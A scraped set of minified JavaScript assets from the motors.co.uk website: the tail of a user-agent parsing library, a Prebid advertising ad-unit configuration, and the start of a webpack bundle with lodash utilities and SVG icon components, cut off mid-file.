])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,"macOS"],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,g],[/\(bb(10);/i],[g,[f,Z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[f,wi+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[f,ni+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,"Chrome OS"],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,g],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,g]]},Ai=(ni={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}},vi.call(ni.init,[[V,[f,g,p]],[B,[v]],[F,[m,h,t]],[D,[f,g]],[W,[f,g]]]),vi.call(ni.isIgnore,[[V,[g,p]],[D,[g]],[W,[g]]]),vi.call(ni.isIgnoreRgx,[[V,/ ?browser$/i],[W,/ ?os$/i]]),vi.call(ni.toString,[[V,[f,g]],[B,[v]],[F,[t,h]],[D,[f,g]],[W,[f,g]]]),ni),Oi=function(e,i){var t=Ai.init[i],o=Ai.isIgnore[i]||0,r=Ai.isIgnoreRgx[i]||0,a=Ai.toString[i]||0;function s(){vi.call(this,t)}return s.prototype.getItem=function(){return e},s.prototype.withClientHints=function(){return di?di.getHighEntropyValues(j).then(function(i){return e.setCH(new zi(i,!1)).parseCH().get()}):e.parseCH().get()},s.prototype.withFeatureCheck=function(){return e.detectFeature().get()},i!=$&&(s.prototype.is=function(i){var e,t=!1;for(e in this)if(this.hasOwnProperty(e)&&!n(o,e)&&mi(r?xi(r,this[e]):this[e])==mi(r?xi(r,i):i)){if(t=!0,i!=b)break}else if(i==b&&t){t=!t;break}return t},s.prototype.toString=function(){var i,e=w;for(i in a)typeof this[a[i]]!==b&&(e+=(e?" ":w)+this[a[i]]);return e||b}),di||(s.prototype.then=function(i){var e=this,t=function(){for(var i in e)e.hasOwnProperty(i)&&(this[i]=e[i])};t.prototype={is:s.prototype.is,toString:s.prototype.toString};t=new t;return i(t),t}),new s};function zi(i,e){if(i=i||{},vi.call(this,j),e)vi.call(this,[[T,fi(i[z])],[C,fi(i[N])],[x,/\?1/.test(i[I])],[h,ki(i[R])],[q,ki(i[E])],[A,ki(i[M])],[v,ki(i[P])],[S,fi(i[H])],[O,ki(i[U])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==b&&(this[t]=i[t])}function Ni(i,e,t,o){return this.get=function(i){return i?this.data.hasOwnProperty(i)?this.data[i]:c:this.data},this.set=function(i,e){return this.data[i]=e,this},this.setCH=function(i){return this.uaCH=i,this},this.detectFeature=function(){if(ui&&ui.userAgent==this.ua)switch(this.itemType){case V:ui.brave&&typeof ui.brave.isBrave==u&&this.set(f,"Brave");break;case F:!this.get(m)&&di&&di[x]&&this.set(m,x),"Macintosh"==this.get(h)&&ui&&typeof ui.standalone!==b&&ui.maxTouchPoints&&2<ui.maxTouchPoints&&this.set(h,"iPad").set(m,r);break;case W:!this.get(f)&&di&&di[q]&&this.set(f,di[q]);break;case $:var e=this.data,i=function(i){return e[i].getItem().detectFeature().get()};this.set(V,i(V)).set(B,i(B)).set(F,i(F)).set(D,i(D)).set(W,i(W))}return this},this.parseUA=function(){return this.itemType!=$&&_i.call(this.data,this.ua,this.rgxMap),this.itemType==V&&this.set(p,gi(this.get(g))),this},this.parseCH=function(){var i,e=this.uaCH,t=this.rgxMap;switch(this.itemType){case V:var o=e[C]||e[T];if(o)for(var r in o){var a=o[r].brand,s=o[r].version;!/not.a.brand/i.test(a)&&(r<1||/chromi/i.test(this.get(f)))&&this.set(f,xi(K+" ",a)).set(g,s).set(p,gi(s))}break;case B:var n=e[v];n&&(n&&"64"==e[O]&&(n+="64"),_i.call(this.data,n+";",t));break;case F:if(e[x]&&this.set(m,x),e[h]&&this.set(h,e[h]),e[S]){if("string"!=typeof e[S])for(var w=0;!i&&w<e[S].length;)i=Ti(e[S][w++],Ci);else i=Ti(e[S],Ci);this.set(m,i)}break;case W:n=e[q];n&&(l=e[A],n==ci&&(l=13<=parseInt(gi(l),10)?"11":"10"),this.set(f,n).set(g,l));break;case $:var b=this.data,l=function(i){return b[i].getItem().setCH(e).parseCH().get()};this.set(V,l(V)).set(B,l(B)).set(F,l(F)).set(D,l(D)).set(W,l(W))}return this},vi.call(this,[["itemType",i],["ua",e],["uaCH",o],["rgxMap",t],["data",Oi(this,i)]]),this}function Pi(i,e,t){if(typeof i===d?(e=hi(i)?(typeof e===d&&(t=e),i):(t=i,c),i=c):typeof i!==s||hi(e)||(t=e,e=c),!(this instanceof Pi))return new Pi(i,e,t).getResult();var o=typeof i===s?i:ui&&ui.userAgent?ui.userAgent:t&&t[y]?t[y]:w,r=new zi(t,!0),a=e?pi(qi,e):qi,e=function(i){return i==$?function(){return new Ni(i,o,a,r).set("ua",o).set(V,this.getBrowser()).set(B,this.getCPU()).set(F,this.getDevice()).set(D,this.getEngine()).set(W,this.getOS()).get()}:function(){return new Ni(i,o,a[i],r).parseUA().get()}};return vi.call(this,[["getBrowser",e(V)],["getCPU",e(B)],["getDevice",e(F)],["getEngine",e(D)],["getOS",e(W)],["getResult",e($)],["getUA",function(){return o}],["setUA",function(i){return typeof i===s&&(o=i.length>_?yi(i,_):i),this}]]).setUA(o),this}Pi.VERSION="2.0.0-beta.1",Pi.BROWSER=e([f,g,p]),Pi.CPU=e([v]),Pi.DEVICE=e([h,t,m,o,x,a,r,l,k]),Pi.ENGINE=Pi.OS=e([f,g]),typeof exports!==b?(typeof module!==b&&module.exports&&(exports=module.exports=Pi),exports.UAParser=Pi):typeof define===u&&define.amd?define(function(){return Pi}):typeof i!==b&&(i.UAParser=Pi);var Ui,Hi=typeof i!==b&&(i.jQuery||i.Zepto);Hi&&!Hi.ua&&(Ui=new Pi,Hi.ua=Ui.getResult(),Hi.ua.get=function(){return Ui.getUA()},Hi.ua.set=function(i){Ui.setUA(i);var e,t=Ui.getResult();for(e in t)Hi.ua[e]=t[e]})}("object"==typeof window?window:this);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid-model.min.js
body_size: 209
content:
var adUnits=[{code:"/5144/motors_desktop/model/floating",mediaTypes:{banner:{sizes:[[970,250],[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15504791}},{bidder:"rubicon",params:{zoneId:1244878,siteId:251040,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677647"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_desktop_model_floating@970x250",biddableSizes:[[970,250]]}}]},{code:"/5144/motors_tablet/model/floating",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15505007}},{bidder:"rubicon",params:{zoneId:1244902,siteId:251046,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677655"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_tablet_model_floating@728x90",biddableSizes:[[728,90]]}}]},{code:"/5144/motors_mobile/model/floating",mediaTypes:{banner:{sizes:[[320,50]]}},bids:[{bidder:"appnexus",params:{placementId:15505194}},{bidder:"rubicon",params:{zoneId:1244926,siteId:251048,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677663"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_mobile_model_floating@320x50",biddableSizes:[[320,50]]}},{bidder:"ix",params:{siteId:"392311",size:[320,50]}}]}];

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorseditorialcontroller.js
body_size: 84235
content:
/*! For license information please see motorseditorialcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,a,o={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8587);function a(e,t){if(null==e)return{};var n,a,o=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(a=0;a<l.length;a++)n=l[a],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,l=/^0o[0-7]+$/i,i=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=c||s||Function("return this")(),d=Object.prototype.toString,m=Math.max,f=Math.min,p=function(){return u.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function h(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||l.test(e)?i(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r,a,o,l,i,c,s=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,o=a;return r=a=void 0,s=t,l=e.apply(o,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-s>=o}function w(){var e=p();if(b(e))return E(e);i=setTimeout(w,function(e){var n=t-(e-c);return d?f(n,o-(e-s)):n}(e))}function E(e){return i=void 0,g&&r?y(e):(r=a=void 0,l)}function S(){var e=p(),n=b(e);if(r=arguments,a=this,c=e,n){if(void 0===i)return function(e){return s=e,i=setTimeout(w,t),u?y(e):l}(c);if(d)return i=setTimeout(w,t),y(c)}return void 0===i&&(i=setTimeout(w,t)),l}return t=h(t)||0,v(n)&&(u=!!n.leading,o=(d="maxWait"in n)?m(h(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),S.cancel=function(){void 0!==i&&clearTimeout(i),s=0,r=c=a=i=void 0},S.flush=function(){return void 0===i?l:E(p())},S}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",a=9007199254740991,o="[object Arguments]",l="[object Function]",i="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[l]=u["[object Map]"]=u["[object Number]"]=u[i]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,f=d||m||Function("return this")(),p=t&&!t.nodeType&&t,v=p&&e&&!e.nodeType&&e,h=v&&v.exports===p,g=h&&d.process,y=function(){try{var e=v&&v.require&&v.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,E,S,C=Array.prototype,k=Function.prototype,x=Object.prototype,_=f["__core-js_shared__"],N=k.toString,A=x.hasOwnProperty,O=(w=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",P=x.toString,M=N.call(Object),R=RegExp("^"+N.call(A).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),T=h?f.Buffer:void 0,j=f.Symbol,L=f.Uint8Array,D=T?T.allocUnsafe:void 0,I=(E=Object.getPrototypeOf,S=Object,function(e){return E(S(e))}),V=Object.create,q=x.propertyIsEnumerable,H=C.splice,F=j?j.toStringTag:void 0,U=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=T?T.isBuffer:void 0,z=Math.max,$=Date.now,W=pe(f,"Map"),Z=pe(Object,"create"),G=function(){function e(){}return function(t){if(!_e(t))return{};if(V)return V(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new K(e);this.size=t.size}function Q(e,t){var n=Ee(e),r=!n&&we(e),a=!n&&!r&&Ce(e),o=!n&&!r&&!a&&Ae(e),l=n||r||a||o,i=l?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=i.length;for(var s in e)!t&&!A.call(e,s)||l&&("length"==s||a&&("offset"==s||"parent"==s)||o&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ve(s,c))||i.push(s);return i}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];A.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&U?U(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}Y.prototype.clear=function(){this.__data__=Z?Z(null):{},this.size=0},Y.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Y.prototype.get=function(e){var t=this.__data__;if(Z){var n=t[e];return n===r?void 0:n}return A.call(t,e)?t[e]:void 0},Y.prototype.has=function(e){var t=this.__data__;return Z?void 0!==t[e]:A.call(t,e)},Y.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Z&&void 0===t?r:t,this},K.prototype.clear=function(){this.__data__=[],this.size=0},K.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():H.call(t,n,1),--this.size,!0)},K.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},K.prototype.has=function(e){return ne(this.__data__,e)>-1},K.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new Y,map:new(W||K),string:new Y}},J.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return fe(this,e).get(e)},J.prototype.has=function(e){return fe(this,e).has(e)},J.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new K,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof K){var r=n.__data__;if(!W||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var ae,oe=function(e,t,n){for(var r=-1,a=Object(e),o=n(e),l=o.length;l--;){var i=o[ae?l:++r];if(!1===t(a[i],i,a))break}return e};function le(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":F&&F in Object(e)?function(e){var t=A.call(e,F),n=e[F];try{e[F]=void 0;var r=!0}catch(e){}var a=P.call(e);r&&(t?e[F]=n:delete e[F]);return a}(e):function(e){return P.call(e)}(e)}function ie(e){return Ne(e)&&le(e)==o}function ce(e){return!(!_e(e)||function(e){return!!O&&O in e}(e))&&(ke(e)?R:c).test(function(e){if(null!=e){try{return N.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!_e(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=he(e),n=[];for(var r in e)("constructor"!=r||!t&&A.call(e,r))&&n.push(r);return n}function ue(e,t,n,r,a){e!==t&&oe(t,function(o,l){if(a||(a=new X),_e(o))!function(e,t,n,r,a,o,l){var c=ge(e,n),s=ge(t,n),u=l.get(s);if(u)return void ee(e,n,u);var d=o?o(c,s,n+"",e,t,l):void 0,m=void 0===d;if(m){var f=Ee(s),p=!f&&Ce(s),v=!f&&!p&&Ae(s);d=s,f||p||v?Ee(c)?d=c:Ne(w=c)&&Se(w)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):p?(m=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=D?D(n):new e.constructor(n);return e.copy(r),r}(s,!0)):v?(m=!1,h=s,g=!0?(y=h.buffer,b=new y.constructor(y.byteLength),new L(b).set(new L(y)),b):h.buffer,d=new h.constructor(g,h.byteOffset,h.length)):d=[]:function(e){if(!Ne(e)||le(e)!=i)return!1;var t=I(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&N.call(n)==M}(s)||we(s)?(d=c,we(c)?d=function(e){return function(e,t,n,r){var a=!n;n||(n={});var o=-1,l=t.length;for(;++o<l;){var i=t[o],c=r?r(n[i],e[i],i,n,e):void 0;void 0===c&&(c=e[i]),a?re(n,i,c):te(n,i,c)}return n}(e,Oe(e))}(c):_e(c)&&!ke(c)||(d=function(e){return"function"!=typeof e.constructor||he(e)?{}:G(I(e))}(s))):m=!1}var h,g,y,b;var w;m&&(l.set(s,d),a(d,s,r,o,l),l.delete(s));ee(e,n,d)}(e,t,l,n,ue,r,a);else{var c=r?r(ge(e,l),o,l+"",e,t,a):void 0;void 0===c&&(c=o),ee(e,l,c)}},Oe)}function de(e,t){return ye(function(e,t,n){return t=z(void 0===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,o=z(r.length-t,0),l=Array(o);++a<o;)l[a]=r[t+a];a=-1;for(var i=Array(t+1);++a<t;)i[a]=r[a];return i[t]=n(l),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(e,t,Re),e+"")}var me=U?function(e,t){return U(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Re;function fe(e,t){var n,r,a=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?a["string"==typeof t?"string":"hash"]:a.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function ve(e,t){var n=typeof e;return!!(t=null==t?a:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function he(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||x)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=$(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=ie(function(){return arguments}())?ie:function(e){return Ne(e)&&A.call(e,"callee")&&!q.call(e,"callee")},Ee=Array.isArray;function Se(e){return null!=e&&xe(e.length)&&!ke(e)}var Ce=B||function(){return!1};function ke(e){if(!_e(e))return!1;var t=le(e);return t==l||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function xe(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=a}function _e(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ne(e){return null!=e&&"object"==typeof e}var Ae=b?function(e){return function(t){return e(t)}}(b):function(e){return Ne(e)&&xe(e.length)&&!!u[le(e)]};function Oe(e){return Se(e)?Q(e,!0):se(e)}var Pe,Me=(Pe=function(e,t,n){ue(e,t,n)},de(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=Pe.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!_e(n))return!1;var r=typeof t;return!!("number"==r?Se(n)&&ve(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&Pe(e,l,n,a)}return e}));function Re(e){return e}e.exports=Me},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),a.createElement("g",{fill:"currentColor",stroke:"null"},a.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>l,t:()=>o});var r=n(6540);function a(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let n=!1;const r=e.map(e=>{const r=a(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():a(e[t],null)}}}}function l(...e){return r.useCallback(o(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor"},a.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function a(e){return e instanceof Error}function o(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:a(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):o(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>l})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284);function a(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=(0,r.A)(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(4467),a=n(6540),o=n(7343);function l(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},a.createElement("path",{stroke:e.colour||o.M.contentPrimary,fill:e.colour||o.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 